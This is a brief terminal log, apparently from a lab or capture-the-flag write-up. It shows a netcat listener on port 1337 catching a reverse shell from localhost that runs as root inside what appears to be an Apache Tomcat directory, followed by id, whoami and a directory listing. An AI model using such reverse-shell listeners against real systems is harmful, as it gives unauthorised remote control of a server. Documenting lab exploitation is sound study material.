 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 44832
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
ls -la
total 136
drwxr-sr-x 1 root staff  4096 Aug 31  2016 .
drwxrwsr-x 1 root staff  4096 Aug 31  2016 ..
-rw-r--r-- 1 root root  57011 Jun  9  2016 LICENSE
-rw-r--r-- 1 root root   1444 Jun  9  2016 NOTICE
-rw-r--r-- 1 root root   6739 Jun  9  2016 RELEASE-NOTES
-rw-r--r-- 1 root root  16195 Jun  9  2016 RUNNING.txt
drwxr-xr-x 2 root root   4096 Aug 31  2016 bin
drwxr-xr-x 1 root root   4096 Jan 18 09:10 conf
drwxr-sr-x 3 root staff  4096 Aug 31  2016 include
drwxr-xr-x 2 root root   4096 Aug 31  2016 lib
drwxr-xr-x 1 root root   4096 Jan 18 09:10 logs
drwxr-sr-x 3 root staff  4096 Aug 31  2016 native-jni-lib
drwxr-xr-x 2 root root   4096 Aug 31  2016 temp
drwxr-xr-x 1 root root   4096 Jan 18 09:10 webapps
drwxr-xr-x 1 root root   4096 Jan 18 09:10 work